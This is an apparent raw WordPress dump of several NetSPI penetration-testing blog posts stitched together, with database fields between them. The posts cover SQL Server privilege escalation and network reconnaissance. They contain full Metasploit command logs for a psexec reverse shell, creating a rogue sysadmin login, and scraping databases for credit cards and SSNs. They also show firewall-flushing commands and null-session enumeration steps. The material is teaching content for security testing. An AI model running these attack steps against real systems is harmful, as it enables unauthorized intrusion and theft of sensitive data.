[post_title] => Executing SMB Relay Attacks via SQL Server using Metasploit [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => executing-smb-relay-attacks-via-sql-server-using-metasploit [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:51:03 [post_modified_gmt] => 2021-06-08 21:51:03 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=1179 [menu_order] => 777 [post_type] => post [post_mime_type] => [comment_count] => 1 [filter] => raw ) [63] => WP_Post Object ( [ID] => 1182 [post_author] => 17 [post_date] => 2012-11-20 07:00:59 [post_date_gmt] => 2012-11-20 07:00:59 [post_content] => In Microsoft SQL Server versions prior to 2008, local operating system admins where automatically assigned database admin privileges. Microsoft eventually came to the conclusion that this was a bad idea, and now local operating system administrators don’t automatically get database admin privileges. However, there are a few weaknesses in the implementation that allow the local administrators to bypass the current controls and (you guessed it) obtain database admin privileges. If you’re interested in the details I recommend reading my previous blog here. In this blog I’ll be providing a practical example that shows how the new Metasploit post module I created can be used to gain unauthorized access to SQL Server data.Summary of Steps
- Obtain a Meterpreter shell
- Create a syadmin login
- Log into SQL Server
- Search for sensitive data
- Remove the sysadmin login
Obtain a Meterpreter Shell
There are many ways to get a Meterpreter shell, but in the example below I’ve used psexec.root@bt:# msfconsole msf> use exploit/windows/smb/psexec msf> set SMBUSER eviladmin msf> set SMBPASS MyOSadminpw! msf> set SMBDOMAIN . msf> set RHOST 192.168.1.100 msf exploit(psexec) > exploit [*] Started reverse handler on 192.168.30.134:4444 [*] Connecting to the server... [*] Authenticating to 192.168.1.100:445 as user 'eviladmin'... [*] Uploading payload... [*] Created srWVzGiR.exe... [*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[svcctl] ... [*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[svcctl] ... [*] Obtaining a service manager handle... [*] Creating a new service (HxjIGKLw - "MUmzqsreRIMABBqEIFRdqfUv")... [*] Closing service handle... [*] Opening service... [*] Starting the service... [*] Removing the service... [*] Closing service handle... [*] Deleting srWVzGiR.exe... [*] Sending stage (752128 bytes) to 192.168.1.100 [*] Meterpreter session 1 opened (192.168.30.134:4444 -> 192.168.1.100:1028) meterpreter >
Create a Sysadmin Login
Below is an example of how to configure and run the “mssql_local_auth_bypass” Metasploit module from the existing Meterpreter session to add a new sysadmin login.meterpreter > background msf exploit(psexec) > use post/windows/manage/mssql_local_auth_bypass msf post(mssql_local_auth_bypass) > set DB_USERNAME MyNewSysadmin DB_USERNAME => MyNewSysadmin msf post(mssql_local_auth_bypass) > set DB_PASSWORD MyHardP@$$w0rd DB_PASSWORD => mMyHardP@$$w0rd msf post(mssql_local_auth_bypass) > set SESSION 1 msf post(mssql_local_auth_bypass) > exploit [*] Running module against LVA [*] Checking if user is SYSTEM... [+] User is SYSTEM [*] Checking for SQL Server... [+] SQL Server instance found: MSSQLSERVER [*] Checking for native client... [+] OSQL client was found [*] Attempting to add new login MyNewSysadmin... [+] Successfully added login "MyNewSysadmin" with password "MyHardP@$$w0rd" [*] Attempting to make MyNewSysadmin login a sysadmin... [+] Successfully added "MyNewSysadmin" to sysadmin role [*] Post module execution completed msf post(mssql_local_auth_bypass) >Here is a video example showing how to create a SQL login with sysadmin privileges using the new module:
Log into SQL Server
Below is a basic example of how to log into an SQL Server with the new sysadmin login: Verifying with SQL Management Studio Express that we have sysadmin privileges:

Search for Sensitive Data
With a little guidance from the community I was also able to put together another Metasploit module a while ago for finding sensitive data on SQL Servers. Below is a basic example of using our new sysadmin login to search for data on a database server. Key features of this module include searching based on keywords, setting a sample size, and exporting the results to a CSV file for auditing for easy bedtime reading. I typically use it for finding credit cards, social security numbers, and passwords in SQL Server databases. If you are interested in learning more about PCI specific stuff Chris wrote a nice blog here.root@bt:# msfconsole msf> use auxiliary/windows/mssql/admin/mssql_findandsampledata msf> auxiliary(mssql_findandsampledata) > set PASSWORD MyHardP@$$w0rd PASSWORD => superpassword msf auxiliary(mssql_findandsampledata) > set USERNAME MyNewSysadmin USERNAME => superadmin msf auxiliary(mssql_findandsampledata) > set SAMPLE_SIZE 5 SAMPLE_SIZE => 5 msf auxiliary(mssql_findandsampledata) > set RHOSTS 192.168.1.100 RHOSTS => 192.168.30.131 msf auxiliary(mssql_findandsampledata) > exploit [*] Attempting to connect to the SQL Server at 192.168.1.100... [*] Successfully connected to 192.168.1.100:1433 [*] Attempting to retrieve data ...Here is a video example showing how to find sensitive data with the module:
Remove Sysadmin Login
Below is an example of how to remove the account when you’re finished searching for sensitive data.msf post(mssql_local_auth_bypass) > set DB_USERNAME MyNewSysadmin DB_USERNAME => MyNewSysadmin msf post(mssql_local_auth_bypass) > set REMOVE_LOGIN true REMOVE_LOGIN => true msf post(mssql_local_auth_bypass) > exploit [*] Running module against LVA [*] Checking if user is SYSTEM... [+] User is SYSTEM [*] Checking for SQL Server... [+] SQL Server instance found: MSSQLSERVER [*] Checking for native client... [+] OSQL client was found [*] Attempting to remove login "MyNewSysadmin" [+] Successfully removed login "MyNewSysadmin" [*] Post module execution completed msf post(mssql_local_auth_bypass) >Here is a video example showing how to remove the sysadmin login with the module when your done:
Wrap Up
Hopefully the new auth bypass and the data scraping modules are helpful to someone. Both of them were accepted into the main Metasploit trunk so you should be able to simply update Metasploit to get them. If anyone has questions or comments, let me know. In the meantime, have fun and hack responsibly! [post_title] => SQL Server Local Authorization Bypass MSF Modules [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => sql-server-local-authorization-bypass-msf-modules [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:05:54 [post_modified_gmt] => 2021-04-13 00:05:54 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=1182 [menu_order] => 780 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [64] => WP_Post Object ( [ID] => 1185 [post_author] => 17 [post_date] => 2012-11-05 07:00:59 [post_date_gmt] => 2012-11-05 07:00:59 [post_content] => Antti and I had a great time presenting “SQL Server Exploitation, Escalation, and Pilfering” at the OWASP AppSec 2012 conference in Austin a few weeks ago. Thank you to everyone who came out. The attendance and feedback were very much appreciated. For those of you who couldn’t make it, we’ve put together this blog to provide access to the presentation slides, Metasploit modules, and demo videos we released at the conference. Also, we'll be presenting it as a webinar on November 15, 2012. You should be able sign up on the NetSPI website if you're interested. I would also like to call out that there were quite a few great talks at the conference. It sounds like the videos will be released in a few weeks. My guess is that they will let people know via www.appsecusa.org or the appsecusa Twitter feed. I recommend checking them out.Presentation Summary and Slides
Below is a summary description our presentation slide deck. If you're interested in downloading it you can grab it from here or you can view it on Slideshare. During this presentation attendees will be introduced to lesser known, yet significant vulnerabilities in SQL Server implementations related to common trust relationships, misconfigurations, and weak default settings. The issues that will be covered are often leveraged by attackers to gain unauthorized access to high value systems, applications, and sensitive data. An overview of each issue, common vectors of attack, and manual techniques will be covered. Finally newly created Metasploit modules and TSQL scripts will be demonstrated that help automate the attacks. This presentation will be valuable to penetration testers who are looking for faster ways to gain access to critical data and systems. Additionally, it should be worth while for developers and database administrators who are interested in gaining a better understanding of how to protect their applications and databases from these attacks.Metasploit Modules, Scripts, and Videos Released
- Microsoft SQL Server Authorization Bypass
- Metasploit Module (currently in Metasploit)
- Video Demo
- Microsoft SQL Server - Find and Sample Data
- Metasploit Module (currently in Metasploit)
- Original TSQL Script
- Video Demo
- Microsoft SQL Server NTLM Stealer
- Metasploit Module (currently in Metasploit)
- Microsoft SQL Server NTLM Stealer SQLi
- Metasploit Module (currently in Metasploit)
- Video Demo
- Microsoft SQL Database Link Crawler
- Metasploit Module (Submitted to Metasploit)
- Microsoft SQL Database Link Crawler SQLi
- Metasploit Module Download (Submitted to Metasploit)
- Video Demo
- Microsoft SQL Shared Services Script
Wrap Up
Eventually Antti and I will provide more detailed blogs for each of the attacks we included in the presentation. My hope is that we'll also find the time to write some data scraper modules for database links. If anyone has any questions, comments, or corrections please feel free to contact me. In mean time, have fun and hack responsibly. [post_title] => OWASP AppSec 2012 Presentation: SQL Server Exploitation, Escalation, and Pilfering [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => owasp-appsec-2012-presentation-sql-server-exploitation-escalation-and-pilfering [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:06:27 [post_modified_gmt] => 2021-04-13 00:06:27 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=1185 [menu_order] => 783 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [65] => WP_Post Object ( [ID] => 1194 [post_author] => 17 [post_date] => 2012-08-16 07:00:59 [post_date_gmt] => 2012-08-16 07:00:59 [post_content] => Unlike previous versions, SQL Server 2008 and 2012 don't provide local system administrators with database administrator rights by default. This was a great idea by Microsoft to reinforce the practices of least privilege and separation of duties. However, in spite of the fact that their heart was in the right place, it was implemented in such a way that any local administrator (or attacker) can bypass the restriction. In most environments SQL Server 2008 and 2012 are installed on domain member servers and access is managed via domain groups. As a penetration tester, that means once I obtain Domain Admin privileges I can simply add myself to the database admin groups in active directory to get access. Once in a while I run across an SQL Server instance that is not managed via domain group or is not on the domain at all. That’s when the escalation method covered in this blog can be useful.Vulnerability Overview
When SQL Server 2008 is installed the “NT AUTHORITYSYSTEM” account and the SQL Server service account are added to the “sysadmin” fixed server role by default. The “sysadmin” fixed server role is essentially the database administrators group. Any account that has been assigned the role will have complete control over the SQL Server and the associated data. Local administrators can obtain “sysadmin” privileges in two easy steps:- Use psexec to obtain a cmd.exe console running as “NTAUTHORITYSYSTEM”.
- Use osql and a trusted connection to connect the local database with “sysadmin” privileges.
Attack Walkthrough
For those of you who want to test out the attack at home you can follow the steps below.- Install SQL Server 2008 Express. Click. Click. Click. It can be downloaded from Microsoft at https://www.microsoft.com/en-us/download/details.aspx?id=1695
- Log into the Windows server as a local administrator that has not been assigned the “sysadmin” fixed server role.
- Run the following SQL query against the local server to check if the current user has been assigned the “sysadmin” fixed server role.osql –E –S “localhostsqlexpress” –Q “select is_srvrolemember(‘sysadmin’)”The -E switch authenticates to the SQL Server as the current user and does not require a password. The –S switch specifies the SQL Server instance. The query “select is_srvrolemember(‘sysadmin’)” will return a 1 if you have been assigned the “sysadmin” fixed server role, and a 0 if you haven’t.
 Note: In some cases, the local administrator or local administrators group is added to the sysadmin group manually during the installation process. I don’t believe that’s what Microsoft intended, but it happens a lot none the less. If that's the case, this escalation process will not be necessary.
 - Download psexec. It’s part of the sysinternals tool set and can be downloaded from Microsoft at: https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx
- Type the following command to obtain a “NT AUTHORITYSYSTEM” console with psexec:psexec –s cmd.exeNote: The -s switch tells psexec to run cmd.exe as “NT AUTHORITYSYSTEM” . It does this by creating a new service and configuring it to run as “NT AUTHORITYSYSTEM”.
- Type the one of the following command to verify that you are running as “NT AUTHORITYSYSTEM”whoami or echo %username%
- Now run the same osql query as before to verify that you have “sysadmin” privileges. This time you should get a 1 back instead of a 0.osql –E –S “localhostsqlexpress” –Q “select is_srvrolemember(‘sysadmin’)"

- If you prefer a GUI tool you can also run management studio express as shown in the screenshots below.







Wrap Up
To stream line the process a little bit, I recently created a metasploit post module that will escalate privileges and add a sysadmin to the target SQL server via an existing meterpreter session. That module can be downloaded from my git hub account for those who are interested: https://github.com/nullbind/Metasploit-Modules/blob/master/mssql_local_auth_bypass.rb In spite of how easy it is to use this method to gain unauthorized access to databases it appears to be a requirement in SQL Server 2008. At least one Microsoft article stated “Do not delete this account or remove it from the SYSADMIN fixed server role. The NTAUTHORITYSYSTEM account is used by Microsoft Update and by Microsoft SMS to apply service packs and hotfixes…”. So in some cases this boils down to missing patching vs. excessive privileges from risk perspective. My guess is that most companies are going to want to keep their servers patched. :) Regardless, hopefully this blog was informative and useful. As always, have fun, but hack responsibility.References
- https://support.microsoft.com/kb/932881
- https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx
- https://msdn.microsoft.com/en-us/library/ms162806.aspx
- https://netspi.com/blog/2011/07/19/when-databases-attack-hacking-with-the-osql-utility/
Introduction
Managing BackTrack R2 via SSH is usually all you need. However, sometimes I like to manage BackTrack from Windows using X11 so that I can also have access to the desktop. In this blog, I’ll show you how to do the same using SSH, PuTTY, and Xming. This should be useful to penetration testers and BackTrack enthusiasts. The steps that will be covered are listed below:- Setup SSH in BackTrack
- Disable the firewall (optional)
- Enable X11 Forwarding
- Restart SSH
- Export DISPLAY
- Install and Configure Xming
- Install and Configure PuTTY
- SSH to BackTrack
- Install and run gnome-session
- Access desktop in Xming
A Little Background on X11
Without going into any detail, X11 is a X Windows system that allows users to access GUI applications remotely. However, users should be aware that the terms client and server are inverted in the context of X11. Meaning that the system that makes the request to run an application on the remote server is referred to as the X11 Server, and the system providing access to the application is referred to as the client. So, server=client and client=server.Setup SSH in BackTrack
Now that we have the X11 history out of the way, let’s get SSH enabled in BackTrack. SSH is installed by default, so only a few commands are needed to get things rolling. First, generate the keys that will be used by the server:- sshd-generate
- /etc/init.d/ssh start
- update-rc.d ssh defaults
Disable the Firewall
This section is NOT a requirement. However, some people like to go nuts and just drop their entire firewall if they are planning to get crazy. So if you feel your in the group, you can disable the default fire wall in Backtrack with the following IPTABLES commands:- IPTABLES -F
- IPTABLES -X
- IPTABLES -t nat -F
- IPTABLES -t nat -X
- IPTABLES -t mangle -F
- IPTABLES -t mangle -X
- IPTABLES -P INPUT ACCEPT
- IPTABLES -P FORWARD ACCEPT
- IPTABLES -P OUTPUT ACCEPT
Enable X11 Forwarding
Enable the following settings in the “/etc/ssh/ssh_config” file to enabled X11 forwarding.- ForwardAgent yes
- ForwardX11 yes
- ForwardX11Trusted yes
Restart SSH
Restart your SSH server or start it if it wasn’t running. Below is one option for restarting the service.- /etc/init.d/ssh restart
- Service ssh –full-restart
Export DISPLAY
Set the “DISPLAY” variable to the IP of your X11 server (Windows system). The basic syntax is below.- export DISPLAY=
- export DISPLAY=192.168.1.101
Install and Configure Xming
Next, install the Xming X11 server.- Download Xming from: Http://sourceforge.net/projects/xming/
- Follow the installation wizard.
- Double click Xlaunch icon.
- Choose “One window”.
- Click Next.
- Choose “Start no client”.
- Click Next.
- Click Next.
- Click Finish.
- Minimize the Xming window.
Install and Configure PuTTY
Next, install the full PuTTY package.- Downlod the full .msi PuTTY install from: https://www.chiark.greenend.org.uk/~sgtatham/putty/download.html
- Follow the installation wizard.
- Enter the IP or hostname of the X11 client (BackTrack system).
- Under “Connection”, expand the SSH setting and select X11.
- Check the “Enable X11 Forwarding” check box.
- Enter “locahost:0.0” into the “X display location”.
- Click the Session Category.
- Click Save.
SSH to BackTrack
- Open PuTTY.
- Select saved session.
- Click open.
- Enter username.
- Enter password.
Install and Run gnome-session
You can install gnome-session with the following command.- apt-get install gnome-session
- gnome-session
Access Desktop with Xming
Now all you have to do is open the Xming window and you should have desktop access waiting for you. Whooray for stuff!Wrap Up
In closing, don’t feel like you have to be limited to the SSH console in BackTrack. I know it’s “Uber l33t”, but sometimes its nice to have desktop access too. As always, have fun, but don’t forget to Hack Resposibly.References
- https://www.theprojectxblog.net/activate-graphical-desktop-environment-decwindows-with-a-public-openvms-cluster/
- https://www.linux-tip.net/cms/content/view/302/26/
Introduction
Occasionally clients require that all network and system discovery is done completely blind during internal pentests (meaning no IP addresses are provided). I know that a lot of people have been exposed to ping and port scan discovery techniques, but on large networks those methods alone can be pretty time consuming. So in this blog I thought I would provide some time saving options that can be used in conjunction with the traditional methods. This blog should be interesting to network administrators, security professionals, and anyone else who wants to learn a few more ways to blindly discover live subnets and systems. I realize that there are many methods that can be used to discover active networks and systems, but I won’t be able to cover all of them here. I’m actually perfectly sure that I don’t know them all anyways. Regardless, what I will cover are the 10 common discovery techniques listed below. They should build on each other in way that hopefully starts to make sense as you walk through the process.- DHCP Information
- Sniffing Network Traffic
- ARP Broadcasting
- Net View
- DNS Zone Transfer
- DNS Lookups
- Domain Computer Accounts
- Trace Route
- Ping Scan Known Subnets
- Port Scans Known Subnets
Before We Start
I recommend maintaining two lists as you walk through the discovery methods below - one for live subnets and one for live systems. Ideally the live systems list should include the IP address and the host name for each live system. You may have to do a little parsing of the hosts to get a full list of the subnets, but it shouldn’t be too hard to script. When you finally get to the trace route and scanning techniques you’ll be able to leverage the lists as targets for further discovery.Blind Discovery
Okey dokey, here we go…DHCP Information
If DHCP is configured, it can provide a few pieces of information that are helpful when mapping the network. DHCP information can be viewed with IPCONFIG in Windows. You should be able to glean the following information.- IP address The DHCP IP address will give you at least one active subnet that can be used later to identify live systems and services via different scanning techniques.
- Gateway IP Address The gateway IP address on your subnet is most likely addressed the same way on all of the subnets across the environment Combined with some basic ping scans this can be very useful for quickly enumerating live networks. For example, if your gateway is 192.168.72.3, then you may be able to identify other subnets by pinging 192.168.71.3, 192.168.70.3, etc.
- DNS Server IP Address Similar to the gateway IP addresses, the DNS server IP addresses are commonly addresses the same way across all subnets.
- Domain Name The domain is important, because it will help us quickly leverage DNS records and Active Directory computer accounts in later steps. If you’re interested in more ways to enumerate active domains I’ve provided 5 methods in a previously blog called Introduction to Windows Dictionary Attacks.
Sniffing Network Traffic
Sniffing is a great passive method for mapping networks and systems. Typically, you’ll see a lot of broadcast traffic such as DNS, NBNS, BROWSER, and Cisco protocols that reveal hostnames, active subnets, VLANS, and domain names. Also, sniffing can be a handy way to find a valid IP address if DHCP is not configured on the network. Usually after watching traffic patterns for a little bit you can determine a gateway and a subnet. Then, after a little trial and error, you should be able to assign yourself a static IP address that will allow you to conduct more active network mapping. Of course there are quite of few sniffing tools that can be used, but on Windows I like Wireshark, Network Miner, and Cain. Also, TCPDump and Tshark can be handy for scripting on both Windows and Linux. Regardless of the OS or tool you choose, make sure to sniff in promiscuous mode to help ensure that you don’t miss any network traffic. Below are basic examples for starting Tshark and TCPDump and writing the output to a file.- tcpdump -i eth1 -nnvvXS -w outputfile
- tshark -i 1 -VV -w outputfile
ARP Broadcasting
Since we are on the general topic of broadcast traffic I think it makes sense to touch on ARP broadcasting briefly. Basically, sending out ARP requests for each IP address on a subnet and sniffing the responses is a quick way to determine live hosts. I like using Cain for this, but I’m sure there are other great tools out there as well. If you have one that you really like let me know and I’ll update this blog.Net View
Net view is a native Windows command that can be used to quickly enumerate other Windows systems within your broadcast domain. Below are a few variations of the command.- net view
- net view /ALL /Domain:demo.com
DNS Zone Transfer
A DNS zone transfer essentially allows a client system to obtain a copy of the DNS database for the target domain. For the sake of clarity, that means all of the IP address and DNS name mappings. Below are a few examples of zone transfer commands.- dig axfr Domain.com
- dig @serverip axfr Domain.com
DNS SRV Queries
Even if you are not able to get a zone transfer to work there are often other DNS lookup options available. You should lookup all of the standard DNS records for completeness, but for quick results I like targeting SRV records. One example for quickly automating SRV record lookups has been listed below. Note: The “services.txt” file is just a list of service names pulled from the “C:windowsSystem32driversetcservices” file in Windows.- for /f “tokens=*” %i in ('type services.txt') do nslookup -type=SRV _%i._tcp.domain.com | grep -v "Server:" | grep -v "Address:" | grep -v "^$">> servers.txt
Domain Computer Accounts
Every computer attached to a Windows domain has a computer account that is registered with Active Directory. Each of those active directory computer accounts is named after the computername and appended with a “$”. So for example, if the computer name is “Workstation01”, then the associated computer account would be named “Workstation01$”. Thanks to this convenient naming convention we can get a list of systems and subnets associated with the domain. There are a number of ways to accomplish this goal, but I’m only going to provide one, because it’s usually the most successful.- Grab list of domain controllers from last step for each domain.
- nslookup -type=SRV _ldap._tcp.
- Create null session to each domain controller
- Net use \ipc$ “” /user:””
- Enumerate all domain user accounts.
- ruby c:metasploitmsf3msfcli auxiliary/scanner/smb/smb_lookupsid SMBDomain=. MaxRID=10000 RHOSTS= E > domain_users.txt
- Parse for users with $ at the end of their name, most if not all will be computer accounts.
- grep -i "user=" domain_users.txt | gawk -F " " "{print $3}" | gawk -F "USER=" "{print $2}" | grep -i "$" | gawk -F "$" "{print $1}" | sort | uniq 2>nul 1> domain_users_clean.txt
- Ping systems using fully qualified domain names to get IP Addresses. Where domainname.com is the target domain.
- For /F “tokens=*” %i in (type ‘domain_users_clean.txt) do ping %i.domainname.com
- Once again be sure to parse out the subnets for the upcoming steps.
Traceroute
The next objective is to identify live networks that exist between you and the subnets you’ve identified so far. To do that we’ll use traceroute. Traceroute is a diagnostic tool that can provide route information using ICMP. In Linux the tools is called traceroute in Windows its call tracert. I recommend simply tracerouting to the gateway or DNS server for each network instead of tracerouting every system. Either way, make sure to add the newly identified networks to that list of subnets you’ve been collecting. Below is another quick and dirty script example. Note: This can take a while, especially if you have a long list of networks to trace. I typically I limit the number of hops to 10 for most networks to save some time.- for /F " " %i in ('type gateways.txt') do tracert -h 10 %i | grep -v "out" | gawk -F " " " {print $8}" | sort
Ping Scan Known Subnets
Now that we have a larger list of networks we can start enumerating some systems. Feel free to dust of nmap for some ping scanning.- Nmap –sP –iL networks.txt –oA livesystems_icmp
Port Scans Known Subnets
In some cases, live systems are configured to ignore ICMP requests. For that reason it’s important to also perform some basic discovery scans. Targeting a handful of common services will usually do the trick. Below is a quick nmap example.- Nmap –sS –Pn –p21,22,23,25,80,110,443,513,3389,6000 –iL networks.txt –oA livesystems_disco
Conclusion
Now you should have a nice group of targets for your penetration test. Alone, each technique can be handy, but together they are much most effective. Hopefully this blog helped someone do something. Have fun and don’t forget to Hack Responsibly!References
- https://nmap.org/
- https://www.metasploit.com/
- https://linux.about.com/od/commands/l/blcmdl1_dig.htm
- https://en.wikipedia.org/wiki/Traceroute
- https://unxutils.sourceforge.net/
- https://wireshark.com/
Introduction
Migrating to Domain Admin processes is a common way penetration testers are able to impersonate Domain Admin accounts on the network. However, before a pentester can do that, they need to know what systems those processes are running on. In this blog I’ll cover 5 techniques to help you do that. The techniques that will be covered include:- Checking Locally
- Querying Domain Controllers for Active Domain User Sessions
- Scanning Remote Systems for Running Tasks
- Scanning Remote Systems for NetBIOS Information
- PSExec Shell Spraying Remote Systems for Auth Tokens
